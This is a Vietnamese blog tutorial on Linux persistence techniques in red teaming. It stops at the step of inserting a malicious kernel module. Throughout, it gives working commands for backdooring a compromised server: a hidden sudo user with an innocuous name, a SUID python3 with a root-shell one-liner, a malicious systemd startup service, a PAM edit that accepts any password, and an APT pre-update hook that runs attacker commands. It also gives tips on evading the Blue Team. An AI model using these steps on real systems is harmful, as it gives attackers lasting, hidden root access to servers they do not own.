	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener" ><i class="icon-envelop" ></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://aithietke.com/" title="AI Design &#8211; Thiết kế web theo yêu cầu tại Hồ Chí Minh - Thiết kế web giá rẻ, Tp HCM, thiết kế web wordpress" rel="home">
		<img width="400" height="400" src="https://aithietke.com/wp-content/uploads/2023/12/logo-1.png" class="header_logo header-logo" alt="AI Design &#8211; Thiết kế web theo yêu cầu tại Hồ Chí Minh"/><img  width="400" height="400" src="https://aithietke.com/wp-content/uploads/2023/12/logo-1.png" class="header-logo-dark" alt="AI Design &#8211; Thiết kế web theo yêu cầu tại Hồ Chí Minh"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-xlarge nav-spacing-xlarge" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-xlarge nav-spacing-xlarge">
              <li id="menu-item-10551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10551 menu-item-design-default"><a href="https://dev.aithietke.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-10545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10545 menu-item-design-default"><a href="https://dev.aithietke.com/customers/" class="nav-top-link">Khách Hàng</a></li>
<li id="menu-item-10546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10546 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Dịch vụ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-10547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10547 nav-dropdown-col"><a href="#">Web</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-10553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10553"><a href="https://dev.aithietke.com/thiet-ke-web-nuxt">Thiết Kế Web NUXT JS</a></li>
		<li id="menu-item-10554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10554"><a href="https://dev.aithietke.com/thiet-ke-web-wordpress/">Thiết Kế Web WordPress</a></li>
		<li id="menu-item-10555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10555"><a href="https://dev.aithietke.com/thiet-ke-app-mobile/">Thiết Kế APP Mobile</a></li>
		<li id="menu-item-10844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10844"><a href="https://aithietke.com/dich-vu-sao-chep-website-clone-website/">Dịch vụ sao chép website (clone website)</a></li>
		<li id="menu-item-10871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10871"><a href="https://aithietke.com/chuyen-doi-figma-hoac-psd-sang-html/">Chuyển đổi Figma hoặc PSD sang HTML</a></li>
	</ul>
</li>
	<li id="menu-item-10548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10548 nav-dropdown-col"><a href="#">Marketing</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-10556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10556"><a href="https://dev.aithietke.com/google-ads/">Google Ads</a></li>
		<li id="menu-item-10557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10557"><a href="https://dev.aithietke.com/quan-ly-noi-dung/">Quản lý Nội Dung</a></li>
	</ul>
</li>
	<li id="menu-item-10549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10549 nav-dropdown-col"><a href="#">Lưu trữ</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-10558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10558"><a href="https://dev.aithietke.com/vps-gia-re/">NVMe VPS</a></li>
		<li id="menu-item-10559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10559"><a href="https://dev.aithietke.com/share-vps/">Share VPS</a></li>
		<li id="menu-item-10560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="https://dev.aithietke.com/chung-chi-ssl/">Chứng Chỉ SSL</a></li>
	</ul>
</li>
	<li id="menu-item-10550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10550 nav-dropdown-col"><a href="#">Design</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-10561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10561"><a href="https://dev.aithietke.com/thiet-ke-logo/">Thiết Kế Logo</a></li>
		<li id="menu-item-10562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10562"><a href="https://dev.aithietke.com/nhan-dien-thuong-hieu/">Nhận Diện Thương Hiệu</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4923 menu-item-design-default has-dropdown"><a href="https://aithietke.com/huong-dan/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Hướng dẫn<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-10926" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10926 active"><a href="https://aithietke.com/kien-thuc/">Kiến thức</a></li>
	<li id="menu-item-10706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10706"><a href="https://aithietke.com/nuxt-js-can-ban/">Nuxt JS căn bản</a></li>
	<li id="menu-item-10686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10686"><a href="https://aithietke.com/huong-dan/wordpress-can-ban/">WordPress căn bản</a></li>
	<li id="menu-item-10685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10685"><a href="https://aithietke.com/huong-dan/cai-thien-website-wordpress/">Cải thiện website WordPress</a></li>
</ul>
</li>
<li id="menu-item-4272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4272 menu-item-design-default has-dropdown"><a href="https://aithietke.com/woocommerce/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">WooCommerce<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-4273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273"><a href="https://aithietke.com/woocommerce/huong-dan-woocommerce/">Hướng dẫn WooCommerce</a></li>
	<li id="menu-item-4275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4275"><a href="https://aithietke.com/woocommerce/tuy-chinh-woocommerce/">Tùy chỉnh WooCommerce</a></li>
	<li id="menu-item-4274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4274"><a href="https://aithietke.com/woocommerce/meo-vat-woocommerce/">Mẹo vặt WooCommerce</a></li>
</ul>
</li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="https://dev.aithietke.com/lets-talk" class="button primary is-outline"  style="border-radius:10px;">
    <span>Hỗ trợ</span>
  </a>
	</div>
</li>
<li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://aithietke.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm " />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://aithietke.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm " />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

	
	


<article id="post-9302" class="post-9302 post type-post status-publish format-standard hentry category-kien-thuc tag-camera-hacking tag-contentcreator tag-hacking tag-security">
    <div class="article-inner ">
        <div class="postarticle__header ">
            <div class="row">
                <div class="large-12 col">
                    <header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h1 class="entry-title">Kỹ thuật Persistence trong Red Teaming (Phần 1)</h1><div class="entry-divider is-divider small"></div>

<h3 class="px-2 px-md-5 py-2 mt-md-2">1. Persistence là gì ? Theo nguyên nghĩa tiếng Anh : Theo nghĩa kỹ thuật : Chúng ta tìm hiểu một mô hình mình bịa ra như sau : Mô hình này mô tả con đường tấn công của một Hacker vào một cơ quan hay tổ chức. Theo đó, Hacker đứng từ Internet sau</h3>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đã đăng trên <a href="https://aithietke.com/ky-thuat-persistence-trong-red-teaming-phan-1/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-06T22:07:02+07:00">6 Tháng 10, 2022</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://aithietke.com/author/aithietke/">aithietke</a></span></span>	</div>
	</div>
	</header>
                </div>
            </div>
        </div>
        <div class="row align-center">
            <div class="large-8 col">
                <div class="entry-content single-page">

	<div class="article-content__body my-2 flex-fill">
<div class="md-contents" style="font-size:18px;line-height:1.75">
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="1899" height="855" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201899%20855%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/d604608d-fbe0-4cb4-92c4-89daf22c75ec.png" alt data-tiny-src="https://images.viblo.asia/60/d604608d-fbe0-4cb4-92c4-89daf22c75ec.png" data-zoom-src="https://images.viblo.asia/full/d604608d-fbe0-4cb4-92c4-89daf22c75ec.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<h1><span class="ez-toc-section" id="1_Persistence_la_gi"></span>1. Persistence là gì ?<span class="ez-toc-section-end"></span></h1>
<p>Theo nguyên nghĩa tiếng Anh :<br />
<span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="855" height="284" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20855%20284%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/0b1f7613-8181-4562-b6ba-df117858de4c.png" alt data-tiny-src="https://images.viblo.asia/60/0b1f7613-8181-4562-b6ba-df117858de4c.png" data-zoom-src="https://images.viblo.asia/full/0b1f7613-8181-4562-b6ba-df117858de4c.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p>Theo nghĩa kỹ thuật : Chúng ta tìm hiểu một mô hình mình bịa ra như sau :</p>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="1258" height="659" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201258%20659%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/274841f1-2e62-4e58-8315-283addcbb651.png" alt data-tiny-src="https://images.viblo.asia/60/274841f1-2e62-4e58-8315-283addcbb651.png" data-zoom-src="https://images.viblo.asia/full/274841f1-2e62-4e58-8315-283addcbb651.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p>Mô hình này mô tả con đường tấn công của một Hacker vào một cơ quan hay tổ chức. Theo đó, Hacker đứng từ Internet sau đó chiếm quyền điều khiển được máy A , từ máy A -&gt;  B, từ máy B -&gt; C , từ máy C -&gt; DC (Domain Controller) chuyện không có gì đáng nói.</p>
<p>Nhưng vấn đề bắt đầu xảy ra vào ngày thứ 2, khi lỗ hổng đã được khắc phục ở máy A (hay ông ngồi ở máy A không click vào mã độc nữa) thì khi này mọi nỗ lực tấn công vào máy B , máy C hay DC đều bị vô hiệu. Lúc này Hacker cần một con đường tắt từ Internet sang máy C hoặc thậm chí là DC (hoặc cả 2) để không còn phụ thuộc toàn bộ vào máy A và máy B nữa. Quá trình này được gọi là <em>Persistence</em>.</p>
<p>Hay trường hợp khác khi bạn cài đặt được mã độc vào máy người khác (dĩ nhiên là cho mục đích giáo dục) bạn phải đảm bảo mã độc của mình luôn được giữ ở trạng thái &#8220;sống&#8221; một cách tối đa .Quá trình này cũng được gọi là  <em>Persistence</em>.</p>
<p>Persistence hoạt động ở các môi trường khác nhau cho những phương thức và kết quả khác nhau. Chúng ta cùng đi qua từng danh mục để tìm hiểu tường tận về kỹ thuật vô cùng thú vị này.</p>
<h1><span class="ez-toc-section" id="2_Linux_Persistence"></span>2. Linux Persistence<span class="ez-toc-section-end"></span></h1>
<p>Ngữ cảnh đặt ra là chúng ta đã có đặc quyền root trên một Server chạy HĐH Linux sau đó sử dụng tất cả các cách thức để duy trì sự hiện diện về lâu dài. Ở đây ta có thể áp dụng 1-2 hoặc kết hợp tất cả các kỹ thuật persistence . Càng kết hợp nhiều khả năng duy trì &#8220;tính bền bỉ&#8221; càng cao nhưng đồng thời nguy cơ bị phát hiện cũng càng lớn.</p>
<h3><span class="ez-toc-section" id="Add_a_root_user"></span>Add a root user<span class="ez-toc-section-end"></span></h3>
<p>Đây là kỹ thuật đơn giản nhất mà chúng ta thường bỏ qua trong quá trình tấn công. Thông thường sau khi chiến quyền điều khiển hệ thống, ta không nên đổi mật khẩu của bất cứ User nào. Việc mật khẩu bỗng dưng thay đổi là lý do không thể hợp lý hơn cho đội ngũ Blue Team rà soát lại an ninh máy chủ. Thay vào đó, ta nên thêm các user độc hại mới nhưng núp dưới những cái cái tên vô hại như mysql, guest , lightdm .. (User mới không trùng với các User hiện diện trước đó trên hệ thống)</p>
<pre class="language-bash" data-filename><code class="language-bash"><span class="token function">sudo</span><span class="token function">useradd</span> guest
<span class="token function">sudo</span><span class="token function">usermod</span> -aG <span class="token function">sudo</span> guest
</code></pre>
<h3><span class="ez-toc-section" id="Persistence_with_suid_Binary"></span>Persistence with suid Binary<span class="ez-toc-section-end"></span></h3>
<p>Kỹ thuật này cho phép chúng ta tạo ra một lỗ hổng bảo mật hệ thống, từ đó giúp ích cho quá trình leo thang đặc quyền về sau này. Có nhiều chương trình có thể tận dụng để leo thang với suid mà ta có thể tham khảo ở <a href="https://gtfobins.github.io/#+suid" target="_blank" rel="noopener nofollow">đây</a> . Ví dụ ta lấy <code>python3</code> làm điển hình</p>
<pre class="language-bash" data-filename><code class="language-bash"><span class="token function">sudo</span><span class="token function">chmod</span> +s /usr/bin/python3
</code></pre>
<p>Lần tới khi xâm nhập vào hệ thống, khi muốn leo thang lên đặc quyền root ta chỉ cần thực thi command sau</p>
<pre class="language-bash" data-filename><code class="language-bash">python3 -c <span class="token string">'import os; os.execl("/bin/sh", "sh", "-p")'</span></code></pre>
<h3><span class="ez-toc-section" id="Persistence_with_Crontab"></span>Persistence with Crontab<span class="ez-toc-section-end"></span></h3>
<p>Crontab là một trợ thủ đắc lực cho SYSTEM ADMIN trong việc quản lý schedule tasks. Nhưng đồng thời ta cũng có thể lợi dụng nó cho mục đích Persistence bằng cách ghi đè các tệp tin độc hại và ép chương trình chạy định kỳ theo ý muốn như một chương trình bình thường.</p>
<p>Để cấu hình Crontab đúng cách, ta có thể tham khảo theo hướng dẫn <a href="https://www.cyberciti.biz/faq/how-do-i-add-jobs-to-cron-under-linux-or-unix-oses/" target="_blank" rel="noopener nofollow">sau</a></p>
<h3><span class="ez-toc-section" id="Persistence_with_startup_service"></span>Persistence with  startup service<span class="ez-toc-section-end"></span></h3>
<p>Persistence thông qua startup service mà một kỹ thuật dễ thực hiện nhưng lại vô cùng hiệu quả với tỉ lệ phát hiện rất thấp. Đây cũng là phương pháp yêu thích của mình khi muốn duy trì kết nối với mục tiêu. Để tạo một startup service file, chúng ta có thể tham khảo template sau</p>
<pre class="language-bash" data-filename><code class="language-bash"><span class="token punctuation">[</span>Unit<span class="token punctuation">]</span><span class="token assign-left variable">Description</span><span class="token operator">=</span>Example systemd service.

<span class="token punctuation">[</span>Service<span class="token punctuation">]</span><span class="token assign-left variable">Type</span><span class="token operator">=</span>simple
<span class="token assign-left variable">ExecStart</span><span class="token operator">=</span>/bin/bash /usr/bin/test_service.sh

<span class="token punctuation">[</span>Install<span class="token punctuation">]</span><span class="token assign-left variable">WantedBy</span><span class="token operator">=</span>multi-user.target
</code></pre>
<p>Trong đó tham số <code>ExecStart</code> là đường dẫn tới file command mà chúng ta muốn thực thi . Sau khi tạo khởi tạo startup file, chúng ta tiến hành enable và start Service</p>
<pre class="language-none" data-filename><code class="language-none">sudo systemctl enable fileservice 
sudo systemctl start fileservice
</code></pre>
<p>Như vậy các command độc hại sẽ tự động thực thi ngay cả khi người dùng tiến hành khởi động lại máy<br />
.</p>
<h3><span class="ez-toc-section" id="Persistence_with_PAM"></span>Persistence with PAM<span class="ez-toc-section-end"></span></h3>
<p>Linux Pluggable Authentication Modules hay PAM là một bộ thư viện được sử dụng mặc định trong Linux cho phép quản trị viên hệ thống cấu hình các phương pháp để yêu cầu xác thực người dùng. Kỹ thuật này cố ý cấu hình sai PAM dẫn tới hư hỏng cơ chế xác thực của hệ thống.</p>
<p><strong>Bước 1</strong>. Cấu hình PAM</p>
<pre class="language-none" data-filename><code class="language-none">sudo nano /etc/pam.d/common-auth
</code></pre>
<pre class="language-none" data-filename><code class="language-none">#
# /etc/pam.d/common-auth - authentication settings common to all services
#
# This file is included from other service-specific PAM config files,
# and should contain a list of the authentication modules that define
# the central authentication scheme for use on the system
# (e.g., /etc/shadow, LDAP, Kerberos, etc.).  The default is to use the
# traditional Unix authentication mechanisms.
#
# As of pam 1.0.1-6, this file is managed by pam-auth-update by default.
# To take advantage of this, it is recommended that you configure any
# local modules either before or after the default block, and use
# pam-auth-update to manage selection of other modules.  See
# pam-auth-update(8) for details.

# here are the per-package modules (the "Primary" block)
auth    [success=1 default=ignore]      pam_unix.so nullok
# here's the fallback if no module succeeds
auth    requisite                       pam_deny.so
# prime the stack with a positive return value if there isn't one already;
# this avoids us returning an error just because nothing sets a success code
# since the modules above will each just jump around
auth    required                        pam_permit.so
# and here are more per-package modules (the "Additional" block)
# end of pam-auth-update config
</code></pre>
<p>Ở đây  ta thấy PAM sử dụng nhiều library, nhưng đáng chú ý có 2 library <strong>pam_deny.so (từ chối)</strong>  và <strong>pam_permit.so (cho phép)</strong></p>
<p><strong>Bước 2</strong> Sửa file cấu hình PAM</p>
<p>Tiến hành thay đổi cấu hình sau</p>
<pre class="language-bash" data-filename><code class="language-bash"><span class="token comment"># here are the per-package modules (the "Primary" block)</span>
auth    <span class="token punctuation">[</span>success<span class="token operator">=</span><span class="token number">1</span><span class="token assign-left variable">default</span><span class="token operator">=</span>ignore<span class="token punctuation">]</span>      pam_unix.so nullok
<span class="token comment"># here's the fallback if no module succeeds</span>
auth    requisite                       pam_deny.so
</code></pre>
<p>Thành</p>
<pre class="language-bash" data-filename><code class="language-bash"><span class="token comment"># here are the per-package modules (the "Primary" block)</span>
auth    <span class="token punctuation">[</span>success<span class="token operator">=</span><span class="token number">1</span><span class="token assign-left variable">default</span><span class="token operator">=</span>ignore<span class="token punctuation">]</span>      pam_unix.so nullok
<span class="token comment"># here's the fallback if no module succeeds</span>
auth    requisite                       pam_permit.so
</code></pre>
<p>Kết quả phương thức xác thực của Server đã bị thay đổi , người dùng có thể đăng nhập vào hệ thống (Local hay Remote Login) bằng bất cứ mật khẩu nào (bao gồm cả mật khẩu rỗng).</p>
<h3><span class="ez-toc-section" id="Persistence_with_APT_UbuntuDebian"></span>Persistence with APT (Ubuntu/Debian)<span class="ez-toc-section-end"></span></h3>
<p>Persistence với APT cho phép các command độc hại hoạt động mỗi khi người dùng sử dụng APT cho mục đích cài đặt hay update hệ thống.  Ta cấu hình như sau :</p>
<pre class="language-bash" data-filename><code class="language-bash"><span class="token builtin class-name">echo</span><span class="token string">'APT::Update::Pre-Invoke {"echo "test" &gt; /tmp/hacked.txt"};'</span><span class="token operator">&gt;</span> /etc/apt/apt.conf.d/file
</code></pre>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="1251" height="148" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201251%20148%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/37cdacd4-3c58-4ea5-8d15-a926420e37f4.png" alt data-tiny-src="https://images.viblo.asia/60/37cdacd4-3c58-4ea5-8d15-a926420e37f4.png" data-zoom-src="https://images.viblo.asia/full/37cdacd4-3c58-4ea5-8d15-a926420e37f4.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p>Command sẽ tự động thực thi khi người dùng tiến hành update hệ thống</p>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="3468" height="1940" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%203468%201940%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/8de999b6-822c-4252-bf2f-7f0ce6096326.png" alt data-tiny-src="https://images.viblo.asia/60/8de999b6-822c-4252-bf2f-7f0ce6096326.png" data-zoom-src="https://images.viblo.asia/full/8de999b6-822c-4252-bf2f-7f0ce6096326.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<h3><span class="ez-toc-section" id="Persistence_with_Kernel_Driver"></span>Persistence with Kernel Driver<span class="ez-toc-section-end"></span></h3>
<p>Persistence thông qua Kernel Driver là một kỹ thuật tương đối phức tạp nhưng nếu thực hiện thành công thì tỉ lệ bị phát hiện gần như bằng 0%. Rất đáng để chúng ta thử</p>
<p>Đầu tiên, chúng ta xem qua một mô hình Linux Kernel như sau :</p>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="1545" height="926" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201545%20926%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/a508360a-3e70-4b96-9919-837019fb661c.png" alt data-tiny-src="https://images.viblo.asia/60/a508360a-3e70-4b96-9919-837019fb661c.png" data-zoom-src="https://images.viblo.asia/full/a508360a-3e70-4b96-9919-837019fb661c.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p>Ở đây ta thấy 3 thành phần Linux Kernel bao gồm Kernel , Kernel modules và System Libraries với các vai trò và mục đích sử dụng khác nhau. Để tìm hiểu kỹ hơn về chúng, ta có thể tham khảo bài viết <a href="https://linux-kernel-labs.github.io/refs/heads/master/lectures/intro.html" target="_blank" rel="noopener nofollow">sau</a> . Trong khuôn khổ bài viết về Persistence ta có thể lợi dụng đồng thời cả 3 để phục vụ mục đích của mình</p>
<ul>
<li>Với Kernel &#8211; Ta có thể trực tiếp chèn code độc hại của mình sau đó biên dịch lại.Tuy nhiên cách này rất tốn thời gian và công sức lại dễ gây hư hỏng hệ thống nếu chúng ta cấu hình không đúng cách.</li>
<li>Với System Libraries &#8211; Để thực hiện  bạn có thể tham khảo một <a href="https://viblo.asia/p/share-libraries-hijacking-tren-linux-gAm5yEVX5db" target="_blank" rel="noopener nofollow">bài viết</a> khác của mình</li>
</ul>
<p>Với Kernel Module ta tiến hành thực hiện theo các bước sau :</p>
<p><strong>Bước 1</strong> . Tạo module độc hại với ngôn ngữ C</p>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="1329" height="867" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201329%20867%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/7c55db75-620f-4e1e-998f-d3e6534009da.png" alt data-tiny-src="https://images.viblo.asia/60/7c55db75-620f-4e1e-998f-d3e6534009da.png" data-zoom-src="https://images.viblo.asia/full/7c55db75-620f-4e1e-998f-d3e6534009da.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="1758" height="572" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201758%20572%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/81b7aa24-11ea-4ce2-983a-8df267a7e635.png" alt data-tiny-src="https://images.viblo.asia/60/81b7aa24-11ea-4ce2-983a-8df267a7e635.png" data-zoom-src="https://images.viblo.asia/full/81b7aa24-11ea-4ce2-983a-8df267a7e635.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p><strong>Bước 2</strong>. Biên dịch và insert module vào Linux Kernel</p>
